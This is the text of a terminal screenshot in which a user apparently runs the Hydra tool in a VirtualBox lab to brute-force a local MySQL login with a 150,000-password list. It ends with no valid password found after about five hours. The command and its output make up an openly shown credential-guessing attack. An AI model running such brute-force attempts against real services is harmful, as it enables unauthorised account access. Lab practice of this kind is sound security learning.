 ferran@ferran-VirtualBox: ~
ferran@ferran-VirtualBox:~$ hydra -l ferran -P /home/ferran/Descargas/password_chunk_dh mysql://127.0.0.1
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore l
aws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-05-25 16:38:04
[INFO] Reduced number of tasks to 4 (mysql does not like many parallel connections)
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 150000 login tries (l:1/p:150000), ~37500 tries per task
[DATA] attacking mysql://127.0.0.1:3306/
[STATUS] 440.00 tries/min, 440 tries in 00:01h, 149560 to do in 05:40h, 4 active
[STATUS] 458.00 tries/min, 1374 tries in 00:03h, 148626 to do in 05:25h, 4 active
[STATUS] 467.29 tries/min, 3271 tries in 00:07h, 146729 to do in 05:15h, 4 active
[STATUS] 476.40 tries/min, 7146 tries in 00:15h, 142854 to do in 04:60h, 4 active
[STATUS] 485.58 tries/min, 15053 tries in 00:31h, 134947 to do in 04:38h, 4 active
[STATUS] 487.87 tries/min, 22930 tries in 00:47h, 127070 to do in 04:21h, 4 active
[STATUS] 488.73 tries/min, 30790 tries in 01:03h, 119210 to do in 04:04h, 4 active
[STATUS] 488.94 tries/min, 38626 tries in 01:19h, 111374 to do in 03:48h, 4 active
[STATUS] 489.12 tries/min, 46466 tries in 01:35h, 103534 to do in 03:32h, 4 active
[STATUS] 489.70 tries/min, 54357 tries in 01:51h, 95643 to do in 03:16h, 4 active
[STATUS] 489.79 tries/min, 62203 tries in 02:07h, 87797 to do in 02:60h, 4 active
[STATUS] 490.15 tries/min, 70091 tries in 02:23h, 79909 to do in 02:44h, 4 active
[STATUS] 490.16 tries/min, 77935 tries in 02:39h, 72065 to do in 02:28h, 4 active
[STATUS] 490.25 tries/min, 85793 tries in 02:55h, 64207 to do in 02:11h, 4 active
[STATUS] 488.31 tries/min, 93268 tries in 03:11h, 56732 to do in 01:57h, 4 active
[STATUS] 483.92 tries/min, 100211 tries in 03:27h, 49789 to do in 01:43h, 4 active
[STATUS] 483.75 tries/min, 107916 tries in 03:43h, 42084 to do in 01:27h, 4 active
[STATUS] 483.09 tries/min, 115499 tries in 03:59h, 34501 to do in 01:12h, 4 active
[STATUS] 482.70 tries/min, 123129 tries in 04:15h, 26871 to do in 00:56h, 4 active
[STATUS] 481.91 tries/min, 130639 tries in 04:31h, 19361 to do in 00:41h, 4 active
[STATUS] 482.33 tries/min, 138469 tries in 04:47h, 11531 to do in 00:24h, 4 active
[STATUS] 482.40 tries/min, 140901 tries in 04:52h, 9099 to do in 00:19h, 4 active
[STATUS] 482.43 tries/min, 143321 tries in 04:57h, 6679 to do in 00:14h, 4 active
[STATUS] 482.44 tries/min, 145738 tries in 05:02h, 4262 to do in 00:09h, 4 active
1 of 1 target completed, 0 valid password found